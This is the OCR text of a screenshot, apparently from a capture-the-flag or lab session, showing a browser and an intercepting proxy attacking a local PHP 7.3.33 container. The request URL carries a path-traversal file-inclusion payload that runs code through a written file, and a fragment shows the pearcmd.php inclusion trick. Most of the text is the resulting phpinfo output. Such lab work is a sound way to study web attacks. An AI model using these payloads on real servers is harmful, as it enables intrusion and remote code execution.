 Firefox File Edit View History Bookmarks Tools Window Help
A
Sat 28 Oct 22:07
5 Ways to chain
PHP Magic CTF
PayloadsAllTheT
Top navbar example
PHP 7.3.33 - phpinfo
- Temporary Project
Decoder Comparer Logger Organizer Settings
localhost:8016/?page=../../../../tmp/a.php&cmd=phpinfo();die();
Getting Started Gmail YouTube Maps JavaScript Obfuscat... CyberChef Serialization — PHP ... Sử dụng Session và ...
Target: http://localhost:8016 HTTP/1
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:82:"/&page=../../../../usr/local/lib/php/pearcmd.php&/
PHP Version 7.3.33
php
System Linux 33e507668463 5.15.49-linuxkit #1 SMP PREEMPT Tue Sep 13 07:51:32 UTC 2022 aarch64
Build Date Mar 17 2022 17:34:56
Configure Command './configure' '--build=aarch64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-
curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-libdir=lib/aarch64-linux-gnu'
'--disable-cgi' '--with-apxs2' 'build_alias=aarch64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php
/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.33, Copyright (c) 1998-2018 Zend Technologies
zend engine
\n
=../../../../usr/loca
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 12
Inspector
Notes
91,108 bytes | 16 millis